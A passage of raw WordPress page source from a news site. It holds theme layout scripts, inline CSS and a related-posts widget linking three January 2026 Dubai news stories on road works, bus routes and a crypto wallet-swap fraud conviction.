header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"163","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69_096","tdc_css_class":"tdi_69_096","tdc_css_class_style":"tdi_69_096_rand_style"}';
block_tdi_69_096.td_column_number = "2";
block_tdi_69_096.block_type = "tdb_single_related";
block_tdi_69_096.post_count = "3";
block_tdi_69_096.found_posts = "1480";
block_tdi_69_096.header_color = "";
block_tdi_69_096.ajax_pagination_infinite_stop = "";
block_tdi_69_096.max_num_pages = "494";
tdBlocksArray.push(block_tdi_69_096);
</script><div id=tdi_69_096 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/" rel="bookmark" class="td-image-wrap " title="Dubai Opens Phase One of Hessa Street Project to Ease Traffic" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/RTA-hessa-street-phase-1.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/" rel="bookmark" title="Dubai Opens Phase One of Hessa Street Project to Ease Traffic" data-wpel-link="internal">Dubai Opens Phase One of Hessa Street Project to Ease Traffic</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:03:20+00:00" >January 12, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Phase one of Dubai’s Hessa Street Development Project is now open, delivering wider roads, new bridges, and smoother connections between Sheikh Zayed Road and Al Khail Road to significantly cut congestion and support the city’s rapid growth</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-launches-four-new-bus-routes-upgrades-over-70-existing-lines/" rel="bookmark" class="td-image-wrap " title="Dubai Launches Four New Bus Routes, Upgrades Over 70 Existing Lines" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-5.56.56-PM.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-launches-four-new-bus-routes-upgrades-over-70-existing-lines/" rel="bookmark" title="Dubai Launches Four New Bus Routes, Upgrades Over 70 Existing Lines" data-wpel-link="internal">Dubai Launches Four New Bus Routes, Upgrades Over 70 Existing Lines</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T07:28:58+00:00" >January 7, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-launches-four-new-bus-routes-upgrades-over-70-existing-lines/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dubai is set to improve public transportation with new bus routes and upgraded services, aiming for better connectivity, shorter waiting times, and smoother commutes across key city areas</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-launches-four-new-bus-routes-upgrades-over-70-existing-lines/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-court-jails-woman-for-1-million-cryptocurrency-wallet-swap-fraud/" rel="bookmark" class="td-image-wrap " title="Dubai Court Jails Woman for $1 Million Cryptocurrency Wallet Swap Fraud" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/Screenshot-2026-01-03-at-8.36.11-AM.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-court-jails-woman-for-1-million-cryptocurrency-wallet-swap-fraud/" rel="bookmark" title="Dubai Court Jails Woman for $1 Million Cryptocurrency Wallet Swap Fraud" data-wpel-link="internal">Dubai Court Jails Woman for $1 Million Cryptocurrency Wallet Swap Fraud</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T07:18:57+00:00" >January 7, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-court-jails-woman-for-1-million-cryptocurrency-wallet-swap-fraud/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A woman involved in a carefully planned cryptocurrency scam has been jailed in Dubai after covertly swapping a hardware wallet during a business meeting, leading to the theft of digital assets worth around $1 million</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-court-jails-woman-for-1-million-cryptocurrency-wallet-swap-fraud/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_70_616 tdb-comm-layout4 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70_616" >
<style>

/* inline tdc_css att */

.tdi_70_616{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_616{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_616 .comment-link{
                    color: #000000;
                
                    display: inline-block;
                }.tdi_70_616 .comment-link:hover{
                    color: #1342f3;
                }.tdi_70_616 .comment-reply-link{
                    color: #1342f3;
                
					font-family:Raleway !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_70_616 .comment-reply-link:hover,
                .tdi_70_616 #cancel-comment-reply-link:hover,
                .tdi_70_616 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_70_616 .comment{
                    border-bottom-style: dashed;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_70_616 .comment .children{
                    border-top-style: dashed;
                
                    border-top-color: rgba(0,0,0,0);
                }.tdi_70_616 input,
                .tdi_70_616 textarea{
                    border-color: #e2e2e2 !important;
                }.tdi_70_616 input[type=text]:focus,
                .tdi_70_616 textarea:focus{
                    border-color: #000000 !important;
                }.tdi_70_616 .comment-form .submit{
                    color: #ffffff;
                
                    background-color: #000000;
                
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_70_616 .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #1342f3;
                }.tdi_70_616 .avatar{
					border-radius: 50%;
				}.tdi_70_616 .td-block-title a,
				.tdi_70_616 .td-block-title span{
					font-family:Teko !important;font-size:35px !important;line-height:1 !important;
				}.tdi_70_616 cite{
					font-family:Raleway !important;text-transform:uppercase !important;
				}.tdi_70_616 .comment-link,
				.tdi_70_616 .comment-edit-link{
					font-family:Raleway !important;
				}.tdi_70_616 .comment-content p{
					font-family:Raleway !important;
				}.tdi_70_616 .comment-reply-title{
					font-family:Teko !important;font-size:30px !important;font-weight:500 !important;
				}.tdi_70_616 input[type=text],
                .tdi_70_616 textarea{
					font-family:Raleway !important;
				}.tdi_70_616 .comment-form-cookies-consent label,
                .tdi_70_616 .logged-in-as,
                .tdi_70_616 .logged-in-as a{
					font-family:Raleway !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_616 .td-block-title a,
				.tdi_70_616 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_616 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_616 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_616 .td-block-title a,
				.tdi_70_616 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_616 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_616 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_72_3b6  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_3b6{
                    vertical-align: baseline;
                }.tdi_72_3b6 .wpb_wrapper,
				.tdi_72_3b6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72_3b6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_72_3b6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_73_666 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_73_666" >
<style>
.td-theme-wrap .tdi_73_666 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_73_666 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_73_666 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_73_666 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_73_666 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_73_666 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_73_666 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_73_666 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_73_666 .td_quote_on_blocks,
            .td-theme-wrap .tdi_73_666 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_73_666 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_73_666 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_73_666 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_73_666 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_73_666 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_73_666 .td-read-more a,
            .td-theme-wrap .tdi_73_666 .td-weather-information:before,
            .td-theme-wrap .tdi_73_666 .td-weather-week:before,
            .td-theme-wrap .tdi_73_666 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_73_666 .td-post-category,
            .td-theme-wrap .tdi_73_666 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_73_666{
margin-bottom:-45px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_666{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_666{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_666 .td-block-title a,
				.tdi_73_666 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_73_666 .td-block-title{
					text-align: left;
				}.tdi_73_666.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_73_666.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_73_666.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_73_666.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_73_666.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_73_666.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_666 .td-block-title a,
				.tdi_73_666 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Read More</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_74_d77 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74_d77" >
<style>

/* inline tdc_css att */

.tdi_74_d77{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_d77{
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_d77 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_74_d77 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_d77 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_d77 .td-image-container,
				.ie11 .tdi_74_d77 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_d77 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74_d77 .td-module-meta-info,
				.ie11 .tdi_74_d77 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_d77 .td-module-meta-info{
					padding: 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					background-color: #000000;
				}.tdi_74_d77 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_74_d77 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_d77 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74_d77 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_d77 .td-post-vid-time{
					display: block;
				}.tdi_74_d77 .td-post-category{
					display: none;
				}.tdi_74_d77 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_d77 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74_d77 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_d77 .td-read-more{
					display: none;
				}.tdi_74_d77 .td-author-date{
					display: none;
				}.tdi_74_d77 .td-post-author-name{
					display: none;
				}.tdi_74_d77 .td-post-date,
				.tdi_74_d77 .td-post-author-name span{
					display: none;
				}.tdi_74_d77 .entry-review-stars{
					display: none;
				}.tdi_74_d77 .td-icon-star,
                .tdi_74_d77 .td-icon-star-empty,
                .tdi_74_d77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_d77 .td-module-comments{
					display: none;
				}.tdi_74_d77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_d77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_d77 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_d77 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_74_d77 .entry-title{
					margin: 0px;
				
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_74_d77 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_d77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_d77 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_d77 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_d77 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_d77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_d77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_d77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_d77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_d77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_d77 .td-image-wrap{
					padding-bottom: 180%;
				}.tdi_74_d77 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_74_d77 .td-image-container,
				.ie11 .tdi_74_d77 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_d77 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_d77 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_d77 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_d77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_d77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_d77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_d77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_d77 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_74_d77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_d77 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_d77 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_d77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_d77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_d77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_d77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_d77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_d77 = new tdBlock();
block_tdi_74_d77.id = "tdi_74_d77";
block_tdi_74_d77.atts = '{"modules_on_row":"","limit":"3","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_height":"eyJhbGwiOiIxNDAiLCJwb3J0cmFpdCI6IjE4MCJ9","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTVweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_align":"center","all_modules_space":"15","f_title_font_family":"507","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","sort":"random_posts","f_title_font_line_height":"1.2","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJ6LWluZGV4IjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","meta_bg":"#000000","title_txt":"#ffffff","title_txt_hover":"#1342f3","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_d77","tdc_css_class":"tdi_74_d77","tdc_css_class_style":"tdi_74_d77_rand_style"}';
block_tdi_74_d77.td_column_number = "1";
block_tdi_74_d77.block_type = "td_flex_block_1";
block_tdi_74_d77.post_count = "3";
block_tdi_74_d77.found_posts = "2972";
block_tdi_74_d77.header_color = "";
block_tdi_74_d77.ajax_pagination_infinite_stop = "";
block_tdi_74_d77.max_num_pages = "991";
tdBlocksArray.push(block_tdi_74_d77);
</script><div class="td-block-title-wrap"></div><div id=tdi_74_d77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
